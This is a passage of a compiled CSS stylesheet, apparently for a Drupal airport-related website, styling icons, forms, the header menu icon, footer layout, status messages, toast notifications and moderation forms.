.views-field-title a:before,
.news-archive-block .airport-location-content .views-field-title a:before, .news-other-more:after, .airports-location .views-field-field-airport-address:before, .airports-location .airport-contact-info:before, .airports-location .views-field-airport-location-service-type:before, .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:after,
.paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:after, .paragraph--type--compound-slider .slick-next .icon-arrow:before, .paragraph--type--compound-slider .slick-prev .icon-arrow:before, .paragraph--type--compound-cta-section .field--name-field-link a:after, .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:after, .paragraph--type--services .field--name-field-link a:after, .paragraph--type--news-section .news-header .field--name-field-link a:after, .paragraph--type--news-section .node .right .link-more:after, .paragraph--type--compound-hero-banner .field--name-field-button-link a:after, .paragraph--type--compound-leadership-team .header-leadership:after, .paragraph--type--compound-leadership-team .header-leadership:not(.active):after, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:after, .paragraph--type--carousel-widget-slider .slick-slider .slick-next:before,
.paragraph--type--carousel-widget-slider .slick-slider .slick-prev:before, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:after {
  font-family: "icomoon";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

body {
  overflow-x: hidden;
  font-size: 1.25rem;
  line-height: 1.875rem;
  color: #11192F; }

.embedded-entity:not(:last-child) {
  margin-bottom: 1rem; }

.embedded-entity.caption {
  display: block;
  width: 100%; }
  .embedded-entity.caption > figcaption {
    display: block;
    letter-spacing: 0.10812rem;
    padding: 0.5rem 0;
    font-size: 0.875rem;
    line-height: 1.5; }

.embedded-entity .media-image, .embedded-entity .media-image img {
  width: 100%; }

@media print, screen and (min-width: 48em) {
  .embedded-entity:not(:first-child) {
    margin-top: 2.5rem; } }

h1, .paragraph--type--compound-hero-banner .field--name-field-title {
  color: #fff; }


h2,
.paragraph--type--services .field--name-field-title {
  color: #11192F; }

.h2 {
  font-family: "Lato", "Arial", sans-serif;
  line-height: 1.1; }
  .h2 p {
    line-height: inherit;
    font-weight: inherit; }
  @media print, screen and (max-width: 47.99875em) {
    .h2 {
      font-size: 1rem; } }


h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title {
  color: #11192F;
  font-family: "Lato", "Arial", sans-serif; }

h6 {
  text-transform: uppercase;
  font-family: "Lato", "Arial", sans-serif; }

.subheading {
  font-family: "Poppins", "Arial", sans-serif;
  color: #29abe2; }

strong,
b {
  font-weight: 600; }

p {
  line-height: 1.875rem;
  font-weight: 300; }

form input[type='text'],
form input[type='email'],
form input[type='tel'],
form input[type='password'],
form textarea {
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  background: transparent;
  outline: none;
  padding: 0 11px;
  font-size: 0.875rem;
  line-height: 1.875rem;
  color: #11192F;
  height: 30px; }
  form input[type='text']:focus,
  form input[type='email']:focus,
  form input[type='tel']:focus,
  form input[type='password']:focus,
  form textarea:focus {
    box-shadow: none; }
  form input[type='text']:-ms-input-placeholder,
  form input[type='email']:-ms-input-placeholder,
  form input[type='tel']:-ms-input-placeholder,
  form input[type='password']:-ms-input-placeholder,
  form textarea:-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']::placeholder,
  form input[type='email']::placeholder,
  form input[type='tel']::placeholder,
  form input[type='password']::placeholder,
  form textarea::placeholder {
    color: #b0b7be; }
  form input[type='text']:-ms-input-placeholder,
  form input[type='email']:-ms-input-placeholder,
  form input[type='tel']:-ms-input-placeholder,
  form input[type='password']:-ms-input-placeholder,
  form textarea:-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']::-ms-input-placeholder,
  form input[type='email']::-ms-input-placeholder,
  form input[type='tel']::-ms-input-placeholder,
  form input[type='password']::-ms-input-placeholder,
  form textarea::-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']:disabled,
  form input[type='email']:disabled,
  form input[type='tel']:disabled,
  form input[type='password']:disabled,
  form textarea:disabled {
    background: #f9f8f8;
    pointer-events: none; }

form .form-item,
form .form-actions {
  margin: 0 0 30px; }
  @media print, screen and (min-width: 48em) {
    form .form-item,
    form .form-actions {
      margin-bottom: 45px; } }
  form .form-item .form-item,
  form .form-actions .form-item {
    margin-bottom: 0; }
  form .form-item label,
  form .form-actions label {
    color: #11192F;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.875rem;
    padding: 0;
    margin-bottom: 10px;
    text-transform: uppercase; }
    @media print, screen and (min-width: 48em) {
      form .form-item label,
      form .form-actions label {
        font-size: 1rem; } }
    form .form-item label::after,
    form .form-actions label::after {
      position: relative;
      top: 6px;
      background: none;
      color: #477C90; }

form textarea {
  height: 160px; }
  @media (min-width: 1025px) {
    form textarea {
      height: 40px; } }
  @media print, screen and (max-width: 63.99875em) {
    form textarea {
      resize: none; } }

form .submit-btn {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #11192F;
  border-color: #11192F; }
  [data-whatinput='mouse'] form .submit-btn {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  form .submit-btn:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      padding-left: 25px; } }
  form .submit-btn::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      form .submit-btn::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    form .submit-btn:hover {
      padding-left: 18px;
      padding-right: 25px; }
      form .submit-btn:hover::after {
        right: 0; } }
  form .submit-btn:hover, form .submit-btn:focus, form .submit-btn:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  form .submit-btn:hover, form .submit-btn:active, form .submit-btn:focus {
    color: #11192F;
    border-color: #11192F; }
  form .submit-btn input {
    border: none;
    background: transparent;
    box-shadow: none;
    outline: none; }

form .form-checkboxes .form-item,
form .form-radios .form-item {
  margin-top: 0; }

form .form-item--error-message {
  font-size: 0.6em; }

form .form-type-radio {
  position: relative;
  margin-top: 0; }
  form .form-type-radio input {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    opacity: 0;
    pointer-events: none; }
    form .form-type-radio input:checked + label::after {
      opacity: 1; }
    form .form-type-radio input:disabled + label {
      pointer-events: none; }
      form .form-type-radio input:disabled + label::before {
        background: #f9f8f8; }
  form .form-type-radio label {
    padding-left: 50px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 0.875rem;
    text-transform: none; }
    form .form-type-radio label::before, form .form-type-radio label::after {
      content: '';
      position: absolute;
      border-radius: 50%;
      top: 50%;
      transform: translateY(-50%); }
    form .form-type-radio label::before {
      width: 29px;
      height: 29px;
      border: 1px solid #e5e5e5;
      background: transparent;
      left: 0; }
    form .form-type-radio label::after {
      width: 9px;
      height: 9px;
      left: 10px;
      background: #477C90;
      opacity: 0; }

@media print, screen and (max-width: 47.99875em) {
  form .resize-vertical {
    resize: none; } }

header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 10;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5); }
  header .region {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    min-height: 65px; }
    @media print, screen and (min-width: 64em) {
      header .region {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      header .region {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 48em) {
      header .region {
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-pack: justify;
            justify-content: space-between;
        min-height: 115px; } }
  header .nav-icon {
    position: absolute;
    display: block;
    top: 50%;
    right: 25px;
    width: 16px;
    height: 10px;
    font-size: 0;
    transform: rotate(0deg) translateY(-50%);
    transition: .5s ease-in-out; }
    @media print, screen and (min-width: 48em) {
      header .nav-icon {
        width: 32px;
        height: 19px; } }
    @media (min-width: 1024px) and (max-width: 1025px) {
      header .nav-icon {
        right: 15px; } }
    header .nav-icon span {
      display: block;
      position: absolute;
      height: 2px;
      width: 50%;
      background: #11192F;
      opacity: 1;
      transform: rotate(0deg);
      transition: .25s ease-in-out; }
      header .nav-icon span:nth-child(even) {
        left: 50%;
        border-radius: 0 4px 4px 0; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(even) {
            border-radius: 0 9px 9px 0; } }
      header .nav-icon span:nth-child(odd) {
        left: 0;
        border-radius: 4px 0 0 4px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(odd) {
            border-radius: 9px 0 0 9px; } }
      header .nav-icon span:nth-child(1), header .nav-icon span:nth-child(2) {
        top: 0; }
      header .nav-icon span:nth-child(3), header .nav-icon span:nth-child(4) {
        top: 4px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(3), header .nav-icon span:nth-child(4) {
            top: 8px; } }
      header .nav-icon span:nth-child(5), header .nav-icon span:nth-child(6) {
        top: 8px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(5), header .nav-icon span:nth-child(6) {
            top: 16px; } }
    header .nav-icon.open span:nth-child(1), header .nav-icon.open span:nth-child(6) {
      transform: rotate(45deg); }
    header .nav-icon.open span:nth-child(2), header .nav-icon.open span:nth-child(5) {
      transform: rotate(-45deg); }
    header .nav-icon.open span:nth-child(1) {
      left: 1px;
      top: 0; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(1) {
          left: 2px; } }
    header .nav-icon.open span:nth-child(2) {
      left: calc(50% - 2px);
      top: 0; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(2) {
          left: calc(50% - 4px); } }
    header .nav-icon.open span:nth-child(3) {
      left: -50%;
      opacity: 0; }
    header .nav-icon.open span:nth-child(4) {
      left: 100%;
      opacity: 0; }
    header .nav-icon.open span:nth-child(5) {
      left: 1px;
      top: 5px; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(5) {
          left: 2px;
          top: 10px; } }
    header .nav-icon.open span:nth-child(6) {
      left: calc(50% - 2px);
      top: 5px; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(6) {
          left: calc(50% - 4px);
          top: 10px; } }
    @media (min-width: 1025px) {
      header .nav-icon {
        display: none; } }

footer {
  background: #11192F;
  color: #fff;
  min-height: 100%;
  font-size: 0.75rem;
  line-height: 1.5rem; }
  @media print, screen and (min-width: 64em) {
    footer {
      font-size: 0.875rem;
      line-height: 1.875rem; } }
  footer .container {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px; }
    @media print, screen and (min-width: 64em) {
      footer .container {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      footer .container {
        padding-left: 15px;
        padding-right: 15px; } }
  footer .wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-direction: column;
        flex-direction: column;
    padding: 24px 0 0; }
    @media print, screen and (min-width: 64em) {
      footer .wrap {
        padding-right: 35px;
        padding-left: 35px; } }
    @media screen and (min-width: 75em) {
      footer .wrap {
        -ms-flex-align: start;
            align-items: flex-start;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -ms-flex-direction: row;
            flex-direction: row;
        padding: 100px 8.33333333% 75px; } }
  footer .region {
    width: 100%;
    max-width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row; }
    @media screen and (min-width: 75em) {
      footer .region {
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
        width: auto;
        max-width: inherit;
        border: none;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap; } }
    footer .region .block {
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
      max-width: 50%;
      padding: 22px 0; }
      @media screen and (min-width: 75em) {
        footer .region .block {
          -ms-flex: 0 0 300px;
              flex: 0 0 300px;
          max-width: 300px;
          padding: 0; } }
      footer .region .block[id='block-copyright'] {
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
        max-width: 100%;
        padding-bottom: 20px;
        padding-right: 0;
        border: none; }
        @media print, screen and (min-width: 64em) {
          footer .region .block[id='block-copyright'] {
            padding-left: 35px;
            padding-right: 35px;
            padding-bottom: 40px; } }
        @media screen and (min-width: 75em) {
          footer .region .block[id='block-copyright'] {
            padding: 0; } }
    footer .region-footer, footer .region-footersecond {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
          flex-direction: row; }
    footer .region-copyright {
      border: none; }
      @media print, screen and (min-width: 48em) {
        footer .region-copyright {
          margin-bottom: 0; } }
      @media (min-width: 1025px) {
        footer .region-copyright {
          margin-bottom: 40px; } }
      @media screen and (min-width: 75em) {
        footer .region-copyright {
          padding-right: 8.33333333%;
          padding-left: 8.33333333%; } }
    @media screen and (min-width: 75em) {
      footer .region-footersecond {
        display: block; } }
    @media screen and (min-width: 75em) {
      footer .region-footersecond .block + .block {
        margin-top: 65px; } }
    @media print, screen and (max-width: 74.99875em) {
      footer .region-footersecond h2, footer .region-footersecond .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .region-footersecond .field--name-field-title {
        margin-bottom: 12px; } }
    footer .region-footerbottom {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
          align-items: center;
      -ms-flex-pack: center;
          justify-content: center;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
      padding: 35px 0 50px; }
      @media print, screen and (max-width: 47.99875em) {
        footer .region-footerbottom {
          -ms-flex-direction: column;
              flex-direction: column;
          padding: 15px 0 15px; } }
      footer .region-footerbottom .block {
        border: none !important;
        -ms-flex: 0 0 200px;
            flex: 0 0 200px;
        max-height: 100px;
        margin-bottom: 50px;
        padding: 0 50px !important; }
        @media print, screen and (max-width: 47.99875em) {
          footer .region-footerbottom .block {
            padding: 0 !important;
            max-width: 200px; } }
        footer .region-footerbottom .block .field--name-field-media-image {
          text-align: center; }
          footer .region-footerbottom .block .field--name-field-media-image img {
            width: auto;
            height: auto;
            max-width: 200px;
            max-height: 100px; }
  footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title {
    font-weight: 700;
    margin-bottom: 12px; }
    @media print, screen and (min-width: 64em) {
      footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title {
        margin-bottom: 20px; } }
  @media screen and (min-width: 75em) {
    footer.four-col .wrap {
      padding-left: 0;
      padding-right: 0; } }
  @media screen and (min-width: 75em) and (min-width: 75em) {
    footer.four-col .wrap > .region-footer {
      -ms-flex: 0 0 calc(100% - 250px);
          flex: 0 0 calc(100% - 250px);
      max-width: calc(100% - 250px);
      padding-right: 30px;
      -ms-flex-pack: justify;
          justify-content: space-between; }
      footer.four-col .wrap > .region-footer .block {
        -ms-flex: 1 0 0px;
            flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap > .region-footer .block.block-menu {
          -ms-flex: 0 0 380px;
              flex: 0 0 380px;
          max-width: 380px;
          padding-right: 30px; }
          footer.four-col .wrap > .region-footer .block.block-menu:first-child {
            -ms-flex: 0 0 230px;
                flex: 0 0 230px;
            max-width: 230px; }
        footer.four-col .wrap > .region-footer .block[id="block-stayintouch"]:not(:last-child) {
          margin-right: 50px;
          min-width: 300px; }
          footer.four-col .wrap > .region-footer .block[id="block-stayintouch"]:not(:last-child)::after {
            right: 0; } }
  @media print, screen and (max-width: 74.99875em) {
    footer.four-col .wrap .region-footer {
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      footer.four-col .wrap .region-footer .block {
        -ms-flex: 1 0 0px;
            flex: 1 0 0;
        max-width: 100%; } }
  @media (max-width: 640px) {
    footer.four-col .wrap .region-footer {
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      footer.four-col .wrap .region-footer .block {
        -ms-flex: 1 0 0px;
            flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap .region-footer .block[id='block-stayintouch'] {
          padding-bottom: 0; }
          footer.four-col .wrap .region-footer .block[id='block-stayintouch']:not(:last-child) {
            padding-bottom: 22px;
            -ms-flex: 1 0 0px;
                flex: 1 0 0;
            max-width: 100%; }
        footer.four-col .wrap .region-footer .block:nth-child(3) {
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
          max-width: 100%; }
          footer.four-col .wrap .region-footer .block:nth-child(3) h2, footer.four-col .wrap .region-footer .block:nth-child(3) .paragraph--type--services .field--name-field-title, .paragraph--type--services footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-field-title {
            text-align: center; }
          footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: justify;
                justify-content: space-between; }
            footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p {
              -ms-flex-preferred-size: 0;
                  flex-basis: 0;
              -ms-flex-positive: 1;
                  flex-grow: 1;
              max-width: 100%;
              padding-bottom: 22px;
              margin-bottom: 0; }
              footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p:nth-child(1) {
                padding-right: 15px; } }
  @media screen and (min-width: 75em) {
    footer.four-col .region-copyright {
      padding-left: 0;
      padding-right: 0; } }
  @media screen and (min-width: 75em) {
    footer.four-col .region-footersecond .block {
      width: 250px; } }

[id='skip-link'] {
  margin: 0; }
  [id='skip-link'] a, [id='skip-link'] a:visited {
    display: block;
    width: 100%;
    padding: 2px 0 3px;
    text-align: center;
    background-color: #666;
    color: #fff; }

ul.primary {
  font-size: 14px;
  margin: 0 auto;
  padding: 0;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: #fafafa;
  border-bottom: 1px solid #efefef;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    ul.primary {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    ul.primary {
      padding-left: 15px;
      padding-right: 15px; } }
  ul.primary li {
    list-style: none;
    float: left;
    margin-bottom: 0; }
    ul.primary li a {
      padding: 8px 18px;
      background: #efefef;
      border-top: 5px solid #ffd204;
      display: block;
      color: #251923;
      font-weight: normal;
      text-decoration: none; }
      ul.primary li a:hover, ul.primary li a:active {
        background: #251923;
        color: #fff; }
  ul.primary li:nth-child(4n + 1) a {
    border-top: 5px solid #b6c4c5; }
    ul.primary li:nth-child(4n + 1) a:hover, ul.primary li:nth-child(4n + 1) a:active {
      background: #b6c4c5;
      color: #fff; }
  ul.primary li:nth-child(4n + 2) a {
    border-top: 5px solid #575642; }
    ul.primary li:nth-child(4n + 2) a:hover, ul.primary li:nth-child(4n + 2) a:active {
      background: #575642;
      color: #fff; }
  ul.primary li:nth-child(4n + 3) a {
    border-top: 5px solid #4c4650; }
    ul.primary li:nth-child(4n + 3) a:hover, ul.primary li:nth-child(4n + 3) a:active {
      background: #4c4650;
      color: #fff; }
  ul.primary li:nth-child(4n + 4) a {
    border-top: 5px solid #251923; }
    ul.primary li:nth-child(4n + 4) a:hover, ul.primary li:nth-child(4n + 4) a:active {
      background: #251923;
      color: #fff; }
  @media print, screen and (max-width: 47.99875em) {
    ul.primary {
      padding: 0;
      display: -ms-flexbox;
      display: flex; }
      ul.primary li {
        margin: 0;
        -ms-flex-positive: 1;
            flex-grow: 1; }
        ul.primary li a {
          padding: 8px 10px;
          text-align: center; } }
  @media print, screen and (min-width: 48em) {
    ul.primary {
      font-size: 16px; } }

.messages {
  color: #7f7f7f;
  margin: 6px 0;
  padding: 8px 10px;
  position: relative;
  text-align: left;
  -ms-flex-align: center;
      align-items: center;
  background-image: none;
  font-size: 1rem;
  display: none; }

.messages--ok,
.messages--status {
  color: #2b542c;
  border-color: #cce5cc; }
  .messages--ok a,
  .messages--status a {
    color: #cce5cc; }

.messages--status:before {
  color: #81b564; }

.messages--ok:before {
  color: #81b564; }

.messages--warning:before {
  color: #e2be6c; }

.messages--error {
  background-color: #a94442;
  border-color: #843534;
  color: #fff; }
  .messages--error a {
    color: #f9f1f1; }

.messages ul {
  list-style: none;
  margin: 0;
  /* LTR */
  padding: 0; }

.messages ul li {
  border-bottom: 1px solid #fff;
  list-style-image: none;
  margin-bottom: 4px;
  padding-bottom: 5px; }
  .messages ul li:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0; }

.page-section-messages {
  margin-bottom: 40px; }
  .page-section-messages .messages {
    display: -ms-flexbox;
    display: flex; }
  .page-section-messages .container {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px; }
    @media print, screen and (min-width: 64em) {
      .page-section-messages .container {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      .page-section-messages .container {
        padding-left: 15px;
        padding-right: 15px; } }

.krumo-element,
.krumo-footnote,
.krumo-call,
.krumo-preview {
  color: #231f20; }

/**
 * jQuery toast plugin created by Kamran Ahmed copyright MIT license 2014
 */
.jq-toast-wrap {
  display: block;
  position: fixed;
  width: 320px;
  max-width: 50vw;
  pointer-events: none;
  margin: 0;
  padding: 0;
  letter-spacing: normal;
  z-index: 500; }
  @media print, screen and (max-width: 47.99875em) {
    .jq-toast-wrap {
      right: 10px;
      left: 10px;
      width: auto;
      max-width: none;
      max-height: 70vh; }
      .jq-toast-wrap.top-right {
        top: auto;
        bottom: 10px; } }
  .jq-toast-wrap * {
    margin: 0;
    padding: 0; }
  .jq-toast-wrap.bottom-left {
    bottom: 20px;
    left: 20px; }
  .jq-toast-wrap.bottom-right {
    bottom: 20px;
    right: 40px; }
  @media print, screen and (min-width: 48em) {
    .jq-toast-wrap.top-left {
      top: 20px;
      left: 20px; }
    .jq-toast-wrap.top-right {
      top: 90px;
      right: 20px; }
      body.adminimal-admin-toolbar .jq-toast-wrap.top-right {
        top: 130px; }
      body.adminimal-admin-toolbar.toolbar-horizontal.toolbar-tray-open .jq-toast-wrap.top-right {
        top: 170px; } }

.jq-toast-single {
  display: block;
  width: 100%;
  padding: 10px 15px;
  margin: 0 0 5px;
  border-radius: 2px;
  font-size: 0.75rem;
  font-weight: 300;
  position: relative;
  pointer-events: all;
  background-color: #313131;
  box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.3);
  color: #fff; }
  .jq-toast-single h2, .jq-toast-single .paragraph--type--services .field--name-field-title, .paragraph--type--services .jq-toast-single .field--name-field-title {
    font-family: "Poppins", "Arial", sans-serif;
    font-size: 0.875rem;
    margin: 0 0 7px;
    background: none;
    color: #fff;
    line-height: inherit;
    letter-spacing: normal; }
  .jq-toast-single a {
    color: #fff;
    text-decoration: none;
    font-weight: 700;
    border-bottom: 1px solid #fff; }
    .jq-toast-single a:hover, .jq-toast-single a:focus, .jq-toast-single a:active {
      border-bottom: 1px solid transparent; }
  .jq-toast-single ul {
    margin: 0 0 0 15px;
    background: none;
    padding: 0; }
    .jq-toast-single ul li {
      list-style-type: disc;
      line-height: 1.125rem;
      background: none;
      margin: 0;
      padding: 0;
      letter-spacing: normal; }

.close-jq-toast-single {
  position: absolute;
  top: 2px;
  right: 2px;
  font-size: 1.5rem;
  width: 1.5rem;
  cursor: pointer;
  line-height: 1;
  text-align: center; }
  .close-jq-toast-single:hover, .close-jq-toast-single:focus, .close-jq-toast-single:active {
    color: #fff; }

.jq-toast-loader {
  display: block;
  position: absolute;
  top: -2px;
  height: 5px;
  width: 0;
  left: 0;
  border-radius: 5px;
  background: #f00; }

.jq-toast-loaded {
  width: 100%; }

.jq-has-icon {
  position: relative; }
  .jq-has-icon .jq-toast-heading {
    padding-left: 26px;
    padding-top: 2px; }
  .jq-has-icon:before {
    content: "info";
    position: absolute;
    display: block;
    color: #fff;
    top: 8px;
    left: 12px;
    font-size: 1.375rem; }

.jq-icon-info {
  color: #d8e9f2;
  background-color: #31708f; }

.jq-icon-warning {
  color: #f1eade;
  background-color: #8a6d3b; }
  .jq-icon-warning:before {
    content: "info"; }

.jq-icon-error {
  color: #fcf8f8;
  background-color: #a94442; }
  .jq-icon-error:before {
    content: "error"; }

.jq-icon-success {
  color: #d3e8d3;
  background-color: #3c763d; }
  .jq-icon-success:before {
    content: "check_circle"; }

.cssanimations .ajax-progress.ajax-progress-fullscreen {
  height: 44px;
  width: 44px;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background: #fff;
  z-index: 7000;
  opacity: .9;
  border: 2px solid #1e355f; }
  .cssanimations .ajax-progress.ajax-progress-fullscreen:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    background: url("../../images/svg/loader.svg");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center center;
    animation: rotate 700ms linear infinite normal; }

.no-cssanimations .ajax-progress.ajax-progress-fullscreen {
  background: url("../../images/gif-loader.gif");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center; }

.content-moderation-entity-moderation-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px;
  margin-top: 2rem; }
  @media print, screen and (min-width: 64em) {
    .content-moderation-entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .content-moderation-entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  .content-moderation-entity-moderation-form ul.entity-moderation-form {
    -ms-flex-align: start;
        align-items: flex-start;
    -ms-flex-pack: start;
        justify-content: flex-start;
    margin: 0;
    background: #efefef;
    border-bottom: 0; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item label {
      border-bottom: 1px solid #000; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item input,
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item select {
      margin-top: .5rem;
      margin-bottom: 0; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-submit {
      box-sizing: border-box;
      display: inline-block;
      position: relative;
      text-align: center;
      line-height: normal;
      cursor: pointer;
      padding: 4px 1.5em;
      border: 1px solid #0071b8;
      text-decoration: none;
      font-size: 14px;
      margin-top: 1.75rem;
      margin-bottom: 0;
      color: #fff;
      font-weight: 700;
      background-image: none;
      text-shadow: none;
      background: #0071b8; }
      .content-moderation-entity-moderation-form ul.entity-moderation-form .form-submit:hover {
        background-image: none;
        background-color: #1f86c7;
        border-color: #1f86c7;
        box-shadow: 0 1px 2px rgba(23, 26, 28, 0.25); }
    .content-moderation-entity-moderation-form ul.entity-moderation-form li {
      padding-left: 2rem; }
      .content-moderation-entity-moderation-form ul.entity-moderation-form li:last-child {
        -ms-flex-item-align: center;
            -ms-grid-row-align: center;
            align-self: center; }

.region-content .diff-header,
.region-content .diff-controls,
.region-content .diffmod.entity-moderation-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-header,
    .region-content .diff-controls,
    .region-content .diffmod.entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-header,
    .region-content .diff-controls,
    .region-content .diffmod.entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }

.region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
